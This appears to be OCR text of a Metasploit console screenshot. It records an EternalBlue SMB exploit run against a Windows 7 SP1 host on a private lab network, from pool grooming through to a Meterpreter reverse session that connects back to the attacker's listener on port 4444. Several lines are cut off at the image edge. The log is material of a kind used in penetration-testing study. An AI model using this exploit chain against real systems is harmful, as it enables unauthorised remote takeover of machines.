 [*] 192.168.232.133:445 - Connecting to target for exploitation.
[+] 192.168.232.133:445 - Connection established for exploitation.
[+] 192.168.232.133:445 - Target OS selected valid for OS indicated by
[*] 192.168.232.133:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.232.133:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50
7 Profes
[*] 192.168.232.133:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31
601 Serv
[*] 192.168.232.133:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31
1
[+] 192.168.232.133:445 - Target arch selected valid for arch indicated
[*] 192.168.232.133:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.232.133:445 - Sending all but last fragment of exploit pack
[*] 192.168.232.133:445 - Starting non-paged pool grooming
[+] 192.168.232.133:445 - Sending SMBv2 buffers
[+] 192.168.232.133:445 - Closing SMBv1 connection creating free hole a
[*] 192.168.232.133:445 - Sending final SMBv2 buffers.
[*] 192.168.232.133:445 - Sending last fragment of exploit packet!
[*] 192.168.232.133:445 - Receiving response from exploit packet
[+] 192.168.232.133:445 - ETERNALBLUE overwrite completed successfully
[*] 192.168.232.133:445 - Sending egg to corrupted connection.
[*] 192.168.232.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 192.168.232.133
[*] Meterpreter session 1 opened (192.168.232.131:4444 → 192.168.232.1
14:11:25 +0800
[+] 192.168.232.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
WIN
疯猫网络